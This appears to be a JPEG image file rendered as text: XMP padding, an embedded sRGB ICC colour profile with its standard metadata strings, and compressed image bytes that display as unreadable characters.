                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �          	
           	
  !1	"A2
3B#456 0$78C  !1AQ"a2q#��B��R3$��4��brC5�%	�c�Ss&dtu6G   !1AQaq ��"���2�0�B#Rbr�3�C��s@�$��    �'�&� &�MB'�J+�d�A����Nl�n��
A,�y@H��P�ݷ,���-����~U*�L1��4��B�XP��z�º'Qo��X�>]3�z�1�	�jI�b���UԐ��T�b������m�(�n�.4�e1ck�z�F)5���q����7K'�l�Y�Sա�i�m��9-�ch�¡,�O�Il�h*������o
7h��x���Җ��p��kj�iY�A9k�o�x�"�[�z���-Y*+�-���+�0��=-u)Yܗh���8奨��U�I�{����*�i��t���>.�$�MZ&����:��LUl�?.a+|!Y]��NN�h���� �D�Ŏ�,K��D�hB�U����ڍʣ���9�A��M!5���\N�Ql�}�w�뷛��`�s��L�t�7����lKB�����l�֕7��l<OL�vQ�](�HEP^�h�y�� P��ژ0��P4$¶#�1l�	D��!�Prn��h�r$2�-��X��e�Ufs9U���H�pl`>N�ݸ@ra5�]����LPAv��m���:�v/��T�ʞ�[hNUbR%��d*E-��段Ք�B�����������W^J�����t.���ȱ��(;/v,ea�Rߕ�ܫ�ښ��.%����_����(+T",nf]���2ѯ�*�p Fv�@�b>t�n����SE�)�#�X�ӑ���	i(���Om�v5C!'��x(Ğ��s����q4UE����ل\%��P�	��ꩈ�r����̔,\i�rd�q���-��#�b$���
S��1�XZb8J�?	b(pd�+N�!��v�H�&���EN}��c�I��q*Y���b�a��A!�%�9�c�����W�[����Vq�0���օ�b�Q��(�H!�o� v�PHȪvL #B4�D����&��¢b�?�N�O�ABL��hUA������)�[\	���v)]vŶŻ�6���K�M�F`���K��-1H����{�+�pc5	�"5M`�nt��KǱ[o����6D��c`��8؉�h��9[!2"����Vd�f�:"+��4����F$�`�� �W
\f6�jy ����Z���p��}�����x!uh�&b�L+AV�D�H�ee�ms^K&�.�8�$k�8+Y%�&U��� �|�e��,�0��c
��<��j�`���,������.xf�bZ4�Sx��'�2fҖԈ ��Hg8h�wmza�`�o�<&�j�4�Q�Q3XT��4	 U�*=)B�_�Y��)�X@[n��}��.Eq��2<`��*]���S$�`)k��ZZJa���a�~iL�rʠ� �P�
��)��l�r���x�T�P,nF����,�/����L����r�T%"^ �
YE��D�|�KQgD� a,]40E�2m���]��Z
We������SX1�1Dy1�u��#�G�j|SB�t�e��<�mh�Ts�n�V�J�
�̢��$�]2̦:\�`-1FF�(�*v[b\����n�@�HD�J�nuK@�ʞ�{��L?*�-�����T�Y�1[,��Ȋ�ꆬ����^�h��lo4m��D`FD�MHIc���V. o�H`���&G�e/��Ԧ[0)���+Ot8�Qb#���a�Io�Ă�q	AT�`ln�� FN�ˬt�V<0���1QEߊ�R$�k�,��4�˨�0b�ϔ��h�1l������׺b:b���bK$;���!�ɔ�4��;�p{6%�Aw�iay{G�)+,���652:	*b{B�\@`�͸ ����2(i�i&&�8����#=��2��}�=U����J����2$�"#�Fx�a:%�))c�K#��SG��6����l]r�y�y�(,c�8¢�i�ݖX3�!c�`��!yXȆ�5
B���q�&MS[mm�5%D+0������W݆�"��י�XPF�������0�0����[�ظʬ�	���I�w&�)������:�g�V� $�F�,.�Ӟ���[����K	P��g�(�2_����`z2��u�.��M�L�o� �^ ��{�Qp�L�x:w�.�k"D6�D�dl �{@8 C�c���.�~�ŘJƾ��$�@[$c���$���BΊ��a��-����/�QT�/�r�.JU�mD��lO �Fp��}	�9+��R|�k{�a\�d�!X�8�W�c�EQs ��`	�\$s��0�M��t�0 I�-�Ԃ�J,��e!�FH~ #f�ġQ"_�q8-��c&I��"0�>]3B�b�S�(���	=��-�]m�� �YMD�4�j�K V����	�Ұ6��P�9Ov�	q���g�=XMہ�*�\j$��!w Ҝ(��壣I#H/�_���U�f��Hnc��&���<Z��D.�̈cK��jx�
Z�X�����s0G�q�T���m�	�
�XKД�S%�Y{1�M�z_J���a�B��H�.)b���aG�p�ed��gOpr%82�$N@orq��3f�u
���BH{2��`t�TT� ���V`����^W�q7x��4%�a�YJ�
 �X�PǌV"M��k�C�Lr�J�5��^u�Ο���[������o�����OO%Sl��[9_Eb��L�aS�k�q�h�>m�u��
�A�Rm�2J5��ȳ�Xm���{�Ԯ���U�p����#�! p�!�g�����VŔl��
����Æ�^-$$�P�����lw������՝�[��w'G<����9�����Q~��	�ɽg��F?1�ףq�������_s�<�܈Vpէ[�2H��o��K��!J�p��)�H���9]M�MsR\L���/�,�WR�!�m����(m���5S(�Gb�Kqɬ�ƃ�dR cU��<|L��Є^��K���M�?a�f�'ʬ�*��[	���1z�]��Ōݧ�9zip`h�ּ�F}/i�)�6�]��#T2�t���{�+��}.�2U���C�mۈVF�h�f��e^�cJ����nTLOt�.!4��.I^#ZXb�(���4��(UxDx�5j�h�C�@,�`���Y��Ơ�����lf9QH�f*]��k�Z@�sE���.�}#����1�}�e\��2�U���jɠ�j����y��{�I�5q����.^�����.��=�����fם�n�S�?�ҿ<��˳)e����s�Q��8�cS�P�(0���	R 5c.,,ocm��>�����[���'��,e{ �vس ��Y�6�+G7;��[6D�x��򪴚,�%`1'��V�GI҅��_2x7ӻd�n;����b����.��^�Ch���s���n���f�ݔՑ�b�[h�|"��<����y�O?=�����3eb����^q�D��0�;�)�#���:��w�?�6���6���{!�z���u���'owN�{v�AZɺ��tʼ�1�U<j�i8z.�{߁��s���zqfi����UrV��(b�_s�
��O�E3�LК#;I�=+�'�l����zs��wm>O�a��� ��C�|�\��Vof����z|�?��/Ѵk����d@�v7'g���������Z����O�_$��->̆��Ɠ;]��ֺ�kG^��Z��:�e�'�?@l4vV�7]�D��,!��g�1>MQL�%,M�hJ��Z��{~x��L������]�@4/�mDw�7��w17ן��������+�0OD^��������=F[(� 9Fe������<.X*��ݖ׍<fZ v������K�{ثp9���wa���9/#��}��1�l�G���o8��e>��B;Ka��-�� �Ǥ�������ǮKX�0�+F:<�6��w��������,.���c�~��q_E���>iͭ��]'"��k�  �w�o@v�v�%�*DVps��L�j��r�x	����*�1�ˮ�ݾS��'�?���k��3d��psd����$�S�����
?�����(���w�Ór�1�1����~��N>�������d���V�� �FV��'~YNM�����S���;�7�M���esmW\�W�w�hh+ ^��$�C>��*��'�^�,�;��w�V�dy�h�����k����� 9�vU������6]����u�9Zʁ'8���̩� �������>�Y�_��F]�D2＊��^�Η����)X�
�SԊ$�s$���'�0I�L2|���t��x1V>��ø��Ұ�b&ȩA 8�� ��k򱨧�O�a��=�w���25���e�����ۄ��u��B6�(3#��7���xK��8������a����v�,�I��WO�o+�~��7�z����j�I��{�s��[�xx����x����Nճg��M�~���U��/˚6�5�[%����{����Bc�i'�Ϗ��=�'��cG�?	l�Ѽ��L�JL�qM�)^�|��e=ɂO�z�,�dю�s	�>���አ�ǗS~�Ǘ�2�˗�4�FKb_�~���nty����3��cg�ݽ�u��谀�+	��DO���<=�^n嗫���v��]N7�>����'���� �����1vb�\�m_�q���=S˻h	��Sbvޓy?U����y��خs��L��n�=[�v�;}��<�J^ʁ7�S�֟��+�]GS� z��jh7]�K[
�]�	Jv��tZ��y�JF��̟d�'�=I�O�`�F�4�k��f�U�e���V��mtaߧ<��l����|01.��>5�� {�R��BS���_��H�tu�/#��kh���l��b�h5ĭ��^��8����ts��~������G��_x�'��M�����f���� �t�����>�y��+���=��}	�e���Ϟ�u�>ﶼ�����v���vڱ�ow�֟ѡ��^4���z}�m�o��~�O?@��e8�7�
s̊�y��$�'�?H�r��8��mM�R���
�ӈ4�Y���OC�k�P��L��'�� ���I�9�=�/��>���s�2��O�1�:�j�&ۦ�6Y��oGe�ka�s�h�vL!b�]�	�^�a=�]��ˮ�e�f�{\;{��Æ���/A�Z=�"��B�lVmk�oXz>W�̞ZW��Ђ�Gj6!+n���G��O�L�ݐ��(�+��O����7z�� �`���w�����Lre��G94�W>�6�JY��	Exx���]��aٯ�j��&ϕ+����?J%'`V�Ԥ.W G���I�����s���gJa�]A�ҝ��}k��yȧ4S���\zk3�y���彤c�<B��ˬΎ�q�y͵���}�j����/�=�HN�P
�z3���NgJ�ۿ娝^���a��0�l�����ORڗ���BI��Ö�C��wݾ��-�Tz���Ǆ�_�OI[@�Orx�ܞ$��\jNcĶ���!'1u�($� :S�q,�u�2�;�h҈����)���g��d{�|@�՞=�_���@*_&�ԋ�!އ��|��-��L�k���k��ܚ���E�4�mB:_��<o��vR��]"�;��I��6zۧ��=|���0�>��w��[���:� �a͆5җ����A�ም�PX�����ٛ�����H��k3�\Vt���,���L�8��=��q��Ӿ�z�j�ad��lHCV"P�rjU���5'�2_�;=��:����?���O�t��}�� 0^P_q�����n۟�#`���"�~;�T���Z�އS�����9�)��|琢�#�S���&+�F��#kϟu���U����:\��:O��� _�F@��"�00+�ǣ�;i���Ke�M@���#1�-f �u����[��=��'a[f}��M����f׵]4Y���ëq��s=nf�1a���Q�W��I�V��X/�7�KE�X�3\�5r�W�������U�?�BےF��q��W�9�k�68O���g�ӓ�ᚯ���V������G���s�}��lu�פK�W'�R>od5��	�m���m����I^��F��jN��J�D�M�b��آ�{�ʦY���a4�U_'3f�z���JOa.��@xI�Q:�ڳ�O�?��L��)�m`�R��GWl��F��l�[�0w�>��v��f5�me��3�O�zr�mf/j�vLַ��K��<��l��{�9k���̽~��?\u�Ꚋ�~�L��r�,��,fO�g�6"C��cf9>����֯H�Ty'o�0�ۉc�ߟ�z��>{�&o!��%L��ɃfR.�6�l1��*��j�{w���W9�ٗ�R�ly:��j���a� f6�$gRڠ���Fx�S;��]�DQ�ƬfIф���t���b,�%�X�-S�g&��v�+ʽ^�'�r�w��7�������i�/��z}&�~��f}��IZ�M��B,��l{��Ο��M��2ҨZ�b��r��XM�G���G������#����#<�cN����ۏ� ���O����JZ�jC�q�"���oV�W��ψ�j!����<���U��Fdb��$�F�d�B��k�K��l��h�0�3�)_,�b �tlÏ[Q)]��UMʵJ�+y���(�p�����@��0<���-��ҿ|��nT�9C-�y��{N}�7ْ|����O�xiwQ��1��p�
krLI��c�8����b5��h�ƿ�;���p��ve�����G�|vt�v��� ���85��}����lB���X]v��Nc7�|r����×��T�Rd�D�:gЯ�joYJ6���QaY�>T�*xa��QR�&��������ai��&����|_�_�Q�������N�fm��9���li��q�~��d�b� �韺-!N�)�ou�6��8ӟC��r���^���������.R��T�R�5�W��6Q����b��-%L���|+��3��m��iX�2��l�TH����u�ڥ�as�����7�%���a��\�\.���#�;GD�K��L�!��Cq��~FD�T�T�L�W
L����TˌO��+y��B~���xn�����U��7���w�O��?�T�s���}�7�Ǿ[O��:ױ�]��j���q�v���Xb�5ټ�0m'�w4[й�=��_�G��˛��CdQ�7��|۽Q��o�`2�ϙ�}�yq��i�a��V�B�V�rY�XI҇�}/e;:_����j��S[]�sv��ז�G�]2X�K�����dn+�T��wDN s:6e�Pi`�Zua��O˰���}�� /�+�{��������~3����	��oJ��l���MS}Ð��;�Z�}�K9XusK�I���U�A�V��/+�^��J�����l��i�8u??���'��~O�6��ebǙ:�c�����}��p�)H��U��΁���7G��V�~���spINY�,��M˽���k^|�ݤ�E�p���+�m�i�}_��Mc�Qs8ެ]��T���!0�^tGCe���7�̮U�w�u������x�_8�IN%���j����{���?����!�hI��m�L�B�y��f�Ϩ�\�19�0�vX�8� �g}e7�Q����[��I�y�aX|���z�W��}�(�r���]�/YX��l`|�`m�t�DK<?o��S����rKλ����':β�˨N�1��������:��/��ϊ��p[�%�G�;�� ��U�!����e��?*m#��\�]w�C�t�^�����]�� �ԥ���:]>�>���}K�<��Q�[����%n�`D<o[�_�ۭe��O��2�Dc�|�X�:=��ƻ��٭�7b��N�>�z{���{�D�z-V�>|�MisbV�Wm�2 �jv;n��5������4�w���tak�)f��,��
f�������i�n�� ���Z�в:}RӋ&�Xs�-���"r;L-�8���.�����h�ƕ[q������F�F��r�6$X�ݹ��Ϲ�N_��(E_-��C�(�4��9἞�/9E�����ou������܆,�4��g��V)��M�ʄ|#Գ8-�y�1mT�Y�.�S��J۬(�E��T"m�� ��u���5�y�=3���%T_R��K�Vcc����뙎C,�
���2�t�����J4���JdlƱ�FC"<z�AP�O�nx��L�Y958�-��"%��c���	zU���z)�d��|��6���	H~���^��Ă����й/��{���y���|������1�H�NOzl�L7���)�C;�W�n!��Y��;�OI��vXQ&�2�xw�m�{*7w���u>�=�Uc�$UM���":�u�/����
��1/M�k������3g9{��q:�\����6��ײJ�z�k���#uԃJ�L���i��W��"K�'�/���}7���8z���܇!�����	�9�N}���?7���v�{?�X|�7�]���;��<��o�!أ1�Lؐ����/L��p��nq�guy=���>Ϝ�xΊ�uZ��v�>h��c�����2l�4��{#�Q�c�T�L���x�����X�J)m5<"�y�ֱi{qӫ����_ ���ͤb���t��}�O7<�%K>T5�	��6	���1f�=����nW�Fn�4>��[�ۯ���Rc�u8S��Z�������'�O���Oޝ���]|�w�_�P<��&oU�zA�^)>f<XT�t+���`��cVh��n�w���e��0�:�L�Y7��w�zJ���L���S�Օ�,���8��9���t���4u���o���o7��O��ڹ)O���N��m�/�B��WT�k��H�^����I%D��s��#Ѳ��*8�-��=���͊�i�3{ߛ^�`�/�ë�����կ��3�oi�i��8�{��:x�v#��B{�du�����O�)�o�Ra4�s��&�~��O�l�f]6�/��9�k]����+UU��Q�MfM��7Ϙ���}�L,��^F�b�������%���GѠ�0y�㍸�
�0U۷:��۬]�$�m�]��KtW�6��,E#�C��-��X!��vE�r{�k��W��!���e��'艷Ƚc+z.Tb�!���u��'��Z��O���]2"���� Z8U�-{�e_F����,��ZA�MARr���1�q��v[坙'3��%�Kr���7��v�[�j�v�U^�&��d���u�0�*" Z"	�p�"|���(|զ�?���&Y[%�s4$�c30���Y֊Ar�+����p#�b��1�`6� >yT����}բ�w��^S&4�͇�s���TC럛5��^r�!��9N�a.���Q�u����M䍌FS F�-�k�u����)��=�����Ю�(���W>�97]n��e>n=?���:N�)�#��K)*V�.���S�	#U<K�Ke&|�7�hHrX�U�� j��7Ѡ�&B�`�"�P��p�1;�s��w�<���b�ǿ���Uڼ�i� }:�	q�b�럑���,�E|��[����ń��1{��k�6n�x�.ZNTe`D V�7�rp�J����Ty��x��ۆa�;x��15r�.g�_�Y�5h��Ռ�0�)4�	ʕ��j2�����U����HD�#��JV��H�0��&`��D�m�)k(���Lc��c�o$�t:Y_[�;ǯ�|,y��wrrQ42.�뇉�h�mk�͆,�HΌ��b�Z'Ft�D���[��kk�ll��m%LKr�Z킚$%[|�Z���\�ś�Ab¯�r�Av�B�)a�Z�+�8�ڥJ�~������<Ť�F�i��:h���kU��
�MR��!�+����e�s�lJFR�ЦH�H�s�d�Ϥe^�e��"���M��I��U�����b��;���5���GYx.�~8��,�ə��LwI�b���)�����0�I���靔D$�T�S�W��MeII�-ƨ{=ld$�9����S�yUоOnAQ�!ݏY��q���PQJTE��9� c��׫77+�I����i_.�J�e�����e��^�qȷa��>d
��w3��"S��շ�Ռ	I��$RAnSR����թ;OpM��h�h��&:ΣGw��"��T���%�#��b�&j]P>[j�+{�����i��yΒ�_;����u��� ˶��H7w�����/���w���>���A�u��_�uG��Ʋ��[o0�[����k���4�F�3<Nkg�:��4��a��H��#�S֫�V:,���� �G��`��+"�_�E��InGJ"'��U�'�{C��Ҽ�|jr� ;��&�l�'�e�����W�6C̺��|�6�8�)�=��7$ɒ��G~���/�>����?_��~����_$K�?]�O�6Q�:�E���}��am|�د�{ϫ��^HOq��9x��$��(c=�x+o�p�b4�&��KW����(0�D���W+�jo�mZ�%`Na��rq�Z�R�)yA�l|X&ma��Ԯ��*?�P# AB��kk��?k��K��a/_�iP����������o̿��iA>��m&ɰ�k�sɽV�{�Zo�{_���`�ǽ���?"$���_��06��m�_m�Id"�tKMJ�k��l�",�^�6�(*�T���MaRRƷ%���&�0G,��cxFԒsG5Y>�a0m��\�EN�j�h�_n������	�����3��ō��D��ϣ>k��n�G��A�����o1�Z_���Y���z��>QL���u;��k�Ƶ���'`� 3}=����'V��_�QE�7+q<3��T}c|X���Bk{�i[��G��z&���)�����RC#���>�F����~a�.����qY�2��~!|���#S��Y�*�h�A�w��=�� &��q���ɨ��-�w�G�?"]_�o�������uW��~��?P|{{|���~Z����i��C�u��*R���T�/1^Pɇ�,�hIM���rORQ§�ӽ1�ה��
���d]��6�|J�1�Pm��O��b���Y�-(WnJ<��U�H�u'!�7����/*kb��R�%Habp�J��Y3ښ��u���    g�	O �	�Y�}0�p#����p1?B���
Fy)��$�W�|�s㇜>' W�bJ�I�#�� 9�<�(�<�Œ���V�J��Cj£��pqdI#>���H<g��Ny`<�Q9�p�>XO8��+N�!GȐ�N)_?\?��~N�������#਌�Őʼ����W'���� G$|�#���<��T�p'�郞�*W) �~0@����X�qJ8W�1*�p�sȀ�+�(��!�,<������Y�Aī�<�|,I�����G<g���@|�|� yϓ�P8��G8]8s�qD p�#���q��)#�g� ` �����'���X�����B���9�89�1E8�9�9�y�<��)Oʏ�#�s�XW�G<��� ��+�$g�)����8s�#	$#�xZ� ������<c���r0)8x8��
*�8��'8!$`H~� ��U�y+��)8?Vq�q�ガJ�H*��䫌J� �'ǐ� 'q.9�s��c��1Ks��'�(as�p�*�NA N(�
qJ��pF}s���!ϟpr�\#�	F/������������
�����R� +9$�  �W�Ũ���O\�� '<�<q��B��$b88Ry<�H�rG9� �P�>��� ���xϩ8Tp,��#��q�?#����I��V'<�ϐ<��$���|�	�jő�t�J��S�|�ry
�.qD�h�Ry�>�* ��IHJ�G# �8��s���s�(�X�8)B�<�1N� ��b>��q�Xx�`.0�ૐ�� ��W'#
�1 �°���9��s����R�
' #	�% a^��� �y*^����ČR8�%Y����q�$��0�@!*! ���3�1\� g����>HB�I���:H�?#��D�x������Tq)'���b���#<���1#�W���q��|���*<��;��#�!\ �����K8�������+8I	$b��PP)'
0� Fy�����@ŏ��3����9! �)��AQIO�'�%�@ū�/�a'�
�x*'�~������ן��q_B���%8��*<�D�[�`<a � ��uX@�	<(~ڳ����|c~#�~3̜�R�	��y|�qD�J�,�>�p���#��s��_	8�IY
��Y���9�Hϸ8���<y�b�	Y��<x��H�'�H���<$�C�(�O��TH���s��8��%yr8��ǎ	�>0�O
�b�rN�+��<b��<)C�k$��Q
%�,�JB����*_�O�yq�|<�V	Z N�U�))����'�>R���ģ�S�P
 ��0$�(x?�K�+�'�>\�
A�1*6 $ G9��$a+����?�p� rq`��apaI�0��)�Q�(�Yᜄ�U�#�Ա�~��K��|��%<��8N)�>D��4By�ϔ���� �x*	NI
��Z R�G�@�\�$��� ��N'�VJ�y���N8AW#��X�s�x!U(��g��W�R��(�(�Jx�Q���.�pg��	H�	l�G���<��
@�/̥@�T])���BNq�y��\� ��-�	<�p9<����`<�?PG8�RA�q?E���C*)Ĥ�R\J��c�R���ZJ|T�RG�rq��21K')�A��d���#���y$x# �x��^N�9�%I��T ����8O���~ �'�� <�
�
o��_ '�H ��
���+>yry�(g �O	��x#�s��)��j��O*��@��s�H<g#�J��'�?E,�*���ģ���G8�x8㏏ @<���s�8!%`�|��x<��r
���RI<�J�� >�!_�$`W˞#�)N	J9Qh���G	®p� AV(�����x'��y$�`Y��
�>�8R0!� �H
����R�(����+�p�C��s�m��P� I�'�@�!D�
R R���� ��>BH8�(����p $��3�%��KxۉIQ���|����
���x'
� ���	8�<b�Ē? b�%ő�y��G�)
��$�����)Wi8Rs� ��8Q[d���(���#�'�qk �9
T��|�2q)�_8TF(���P$��)O�x�/䯀T1J�X	<���$����RF��8Pp�����W�YOZNN:O(Y �s��s��<���+��Q��	<��p��AAi�<�� �@Ąb�'�)K��<�V8IQ�)x����s��\�����p8	RN$�����p�@��<�p�)�q<��1Ł�+���C� |��88N48�r���	�'_�6�a-�u<u�� N�F˭l��K�P��R>~U� �|)'�1'>p�Kj��<|�����^)P�ϐ���p���:����)���~H� #O	�8��J�,���`8<s�r�����1*�Si!m��@�S�� ~�'�Y,J�?8$��8��N��D����_eLe�M�4�����Q#����) ��$��p��� O��q�8�F+�`����H�d)�1J�G`O�Z ��t�H|/��.T��1+�'� R���8+J�.)<���rA䄌�Ķ9�c��K� $���AJ8ħP	�S��	PeQ�-�m�ͮ�/�mTKV���W������(�[g�N#�g� 6y����3̜?PRS�$��pOʈ�(��% c��y&2���JP�%)G�'���,p˘�0�����P7���o���#�(�I�Y��+�J���Ok����'�)���	V($b�JT�8��Y��K��i�Ǔ�����S����m�9>%��2�$�V���/�8qPG
`���<�$R+���#���Çq-aH�F�jQAJ0�O�I I��$��~x�V$�ZO<pTq-��%!8�������R3�ǂ�r��x��ˡ)6;mF�菉����~%@��ahc�)��Ar���%�"���J��4:��U�9�8"R�٭�'�Gg�@^��1!
��������C`���'>8�|rx�g��d ��'� ��)X���d`W��5�	W�9&i(��eL,��<`�0 aBH,�%Č
�JJ���Q*ƒ@���d��I���,�'8/�>
\B�(��8_8�L�cH�S��1j#¬�y���jB��Z������8<�����4�Pi��� ܱ�W���_a=l�%�-�V�JN��|�-n��k�ڥ���9�.�d�p`w����q�Oi� �v�[2;���� n�#�lZS��]hR�r�Ҵ6��>x�'��5�Ld��>��O�N��r�qI� %*h����
ʋ�)_�r�r�	_�3y6�%1��R@���f	l�V�e��i����1�M%(M�^KQ�e	��rF�fƩ\��u)_N�/��TZ4��v᮲?�`������%GdO�&�C�W�  Z�,��y
P-+�#�Nv�HԯM�ܮ%ċR�ܗ�2L�֝�U���v�ˉ/���� ���)#��g?�"�*�e�K\�<�
R��<d����<� �[�'�������fe4�p��CdY�k�fʗag=����0}�;|�.[��0�qIe^	J]�l,F+P��#%p�
%H_-�kQ��K�!Z�`~�_�JKQ�J�)��L�S�m\��f���֬dUpBx�8�%���Ч�E�Y�X�6���́�Y������y�_6ն�L��5����N9�|��#����?��.�P�'��	��
yǑ��Ɂd<p���1�mN�d!
$4�II+#��>�s'A�!S!<�f�H����T1�ñT�]�����!�3˄�Z�Q�$�<���yi�e�T틄k�b��~Ԍ\�emf���%�O���*4t4�ۖ[�6$8�Qԭ��4��%���(|�q�{{���]#��,��9t�_u�53s�Ѩ��oZ󱵗��/���6P��?���;�+K���*׌�4��\%JH*�$�%E��ʾ����5���睑��@v��	�#>���@L����<ڻ�	t�u��o��q�AZP��M)y���h[_�4 r��P�)-�)YK��v+{�$7>�Meŵ�KJ���1Zdl��5���3m5,�.R�X���.�ˣ�k"8�Ũx)�q�
����o`�d���>F���F����T��]W���rum:��KB���OXJcMC�H���� �e�`�[�m>�Vʈ5ۓ��%���QԤ��� �F/j�;p�a�R�͒=�,�J*J���)����/8U;^J �0V3Z�,��q��)�HNW2�w���!Hp�99��FeǕ�jO0�솚�B�:�S�#>�bi&G�麞��qV�L)�EB˩qIC�[@HF rn��.T�1C�>r$�^4u.�W���+
�.Pg�
��� iMą))[��J�q�D���DJKHXH<!��ۓ����S`��+׷�%�)KnJ�ȖI��T�����#��E8���nxXR�b�B�Ҡ�4�*�M����6�}c�/_��zg��%v�mY=g���":� /BJ�����rS������f�N8�(ZB���o�o�̩+_	>IQq�E�Wc���$������:?�C|���?���c�"l��j�ȰYB�
RӜ�+qU��n� �Kd��~X�l��+i~Kz%����rè;OD8�bCm�����Z��0<>�ڌ�[����rX(�}|�K�jHU��ZZy�G£H.)3^1�;<���n͘o&�@p	�]J�_9hP[G�MCd�F��m�H9���� �`-70��ujJ�9�S&Ju�n��WG
�⇚uHH*_��ʁeaI� ��jZ�Gn6; �#� <pB�q���!F)KnǙ�������iIU�k*U�nk�墷��n�N��F��J�_B�~��0�I���W媿Tne���r�<�Z^Ii�(�A�Տ��R)�eE�b�*[T�Bb���$7��[&�ɻJy�HJT�؄-���|.����� $�s� '��+.�� u��u
��q�YJ��_O!e�p��4��[J�� ���5@2�U��璞C~D%$>ZC�PLB|�DG�xe��)_�k*]��(kٰgm�S�U�P[��y�Н��5p0�_m�p�r3�■ʗ]��hP��x�����I�J́l����y��!j5�%��L�C�hJ͋�ʹ(���d��I��i�!+>���}O��tq�_61S�BpE|��5İ�}�y)(dG�KÄ��8��@��IR��R�U�J�yZO�AA%~(��i?�Bo�H@��M�>�[��f�f��!���C�䢦Զӯ;��\l*�@R1	ƀ�Z�Yg�(��$&2�+*FM@��(N+�)�'.P��A��e�$�b�	LV��$}�ҵ9�oRz�D�?��i�y�3��1��K?m��!i�$���8�����L��Si䆾�O���*ie8����'ɖ*��:2W��_��8�m�����R�qiW��'��; ��$r�����q��$q�Z�"���]M���=�7�"<�c�C,��v�5v~�$�����>���TзX)S5�.��B�_�J�iE*gc��bW�*�^Q��`~�X��B��vI�C��@x�$= *F��A�D|��-`����BBW򔄕�s�I�-r �'�	Pn��8�8�JRb)�I}kyȬ6�S�'�KO�9e��$��8�#����P�	R���B���/.*N�J�)DF�J�H�)E��pC�s��t��6�����w=zy��`L�[���ޱ���� .#�Mǌ[�D�(u�JP�ò�H��	o�*��孷[a\y���Dڞ\��
M�D�O)m^%����!C���Er?�� �$�WD�B <�������L֋��8fMSr����s�r�H�'r��?�4d�=%��'W)dyy-�@�OjA��NF�P��&N5o�>è�]{;3Xn��d�%	���r��T�u�AoԽ���$e)e>Jc����p�!��s��iO�iK��N68-�G����h����$�!²�y&~��WF��mF�'��V7���3x��*$$YO	R@�Ca>_iyab�t���<�Ȍ�Y��O�ٜ�S�̓5�1�	�8O(�3V�c��>�J��R~RG��rqi�8�PH�|Jx(yH˝������)|f紪EkК�.�:�rCe����_���d&��'���yx���� 1=M+C���I��B����P�����C�5�/��P����(m���N��M��*Dx.�#����;���]'�ȁ��<�;9�8>r͕��#	��|Az�kƟ_ۈ�SR~1#H�8q)	�ar��*x�O�+@C���+ ��~��$����)�ܬ=` Np a���.U��7"|f�T�@�lx�Q�ĞFk��(�S�p�\S���_:�u�e��N�i�B�[���V���V^��	����?%L�p��伶�#��F]�s�`q�<��p8 b��x+�d(�
��SP�0���)m�ph��g��� �䤴}�+��	���� JC��
